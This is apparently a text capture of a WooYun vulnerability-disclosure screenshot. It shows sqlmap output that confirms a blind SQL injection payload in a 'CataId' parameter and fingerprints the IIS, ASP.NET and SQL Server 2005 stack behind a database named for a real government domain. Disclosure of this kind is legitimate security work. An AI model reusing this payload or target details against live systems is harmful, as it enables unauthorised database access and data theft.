 1 sqlmap identified the following injection point(s) with a total of 132 HTTP(s) requests:
2 ---
3 Parameter: CataId (GET)
4 Type: boolean-based blind
5 Title: AND boolean-based blind - WHERE or HAVING clause
6 Payload: RegionId=B0&CataId=51001') AND 7560=7560 AND ('dZnI'='dZnI&DateFlag=On&TitleWords=16
7 Vector: AND [INFERENCE]
8 ---
9 web server operating system: Windows 2003 or XP
10 web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
11 back-end DBMS operating system: Windows 2003 Service Pack 2
12 back-end DBMS: Microsoft SQL Server 2005
13 banner:
14 ---
15 Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
16 Oct 14 2005 00:33:37
17 Copyright (c) 1988-2005 Microsoft Corporation
18 Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
19 ---
20 current database: 'SZF_DB_zg.gov.cn'
www.wooyun.org